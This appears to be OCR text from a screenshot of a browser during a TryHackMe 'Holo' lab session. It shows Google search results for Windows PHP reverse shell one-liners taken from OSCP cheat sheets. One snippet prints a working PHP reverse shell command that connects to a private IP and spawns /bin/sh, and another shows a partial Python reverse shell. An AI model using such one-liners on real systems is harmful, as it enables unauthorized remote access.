 File Machine View Input Devices Help
Activities Firefox ESR May 29 01:02
TryHackMe | Holo InfoSec Streams | infosecstre sshuttle Failed to find 'ss change hotkey in linux to holo.live - Upload Gawr.png (PNG Image, 3508 http://10.200.108.31/reset_f Windows php reverse sh
https://www.google.com/search?client=firefox-b-1-e&q=Windows+php+reverse+shell+one+liner&sa=X&ved=2ahUKEwjMgsTa84P4AhULhVYBHVTkD1AQ1QJ6BAg1EAE&biw
7
Google Windows php reverse shell one liner Sign in
All Images News Videos Shopping More Tools
About 385,000 results (0.40 seconds)
https://github.com › Dhayalanb › windows-php-reverse...
Dhayalanb/windows-php-reverse-shell - GitHub
Simple php reverse shell implemented using binary , based on an webshell . Usage : change
the ip and port in the windows-php-reverse-shell.php file upload , set ...
https://blog.adithyanak.com › oscp-preparation-guide
Windows Reverse Shells - Adithyan's Blog
Windows Reverse Shells. PHP : 1. <?php. 2. . 3. header('Content-type: text/plain'); ...
Windows Python : 1. C:\Python27\python.exe -c "(lambda __y, __g, ...
https://www.puckiestyle.nl › windows-php-reverse-shell
windows-php-reverse-shell - PuckieStyle
Jun 18, 2019 — Simple php reverse shell implemented using binary , based on an webshell . If
you are here , it's most probably that you have tired other ...
https://sushant747.gitbooks.io › content › reverse-shell
Shells · Total OSCP Guide - sushant747
Reverse-shells. This is s great collection of different types of reverse shells and webshells.
Many of the ones listed below comes from this cheat-sheet:
https://hackersinterview.com › OSCP Blog
OSCP Blog Series – OSCP Cheatsheet - Reverse Shell One ...
Below are a collection of reverse shell one-liners that will help you during ... php -r
'$sock=fsockopen("192.168.1.2",80);exec("/bin/sh -i <&3 >&3 2>&3");'
People also ask
Does PHP reverse shell work on Windows?